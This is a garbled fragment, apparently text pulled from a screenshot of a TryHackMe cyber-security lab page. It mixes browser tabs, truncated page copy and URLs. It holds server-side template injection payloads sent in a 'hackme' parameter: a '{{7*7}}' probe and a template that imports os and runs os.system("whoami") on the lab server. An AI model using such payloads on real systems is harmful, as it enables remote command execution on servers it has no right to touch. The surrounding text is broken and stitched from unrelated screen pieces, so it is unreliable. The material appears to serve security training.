 Hello {% import os %}{{ os.s
8/?hackme={%%20import%20os%20%}{{%20os.system(%22whoami%22)%20}
TryHackMe | Learn Cy...
Search with Amazon.com
Cyber Security
Hello {{7*7}} — http://10.10.152.34:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme={{7*
TryHackMe | Cyber Security Training — tryhackme.com
Hello 0
CyberChef — http://127.0.0.1:8000
TryHackMe takes the pa
youtube — youtube.com
prebuilt courses which i
configuring VM's. Our p
facebook — facebook.com
Hack Instantly
wikipedia — wikipedia.org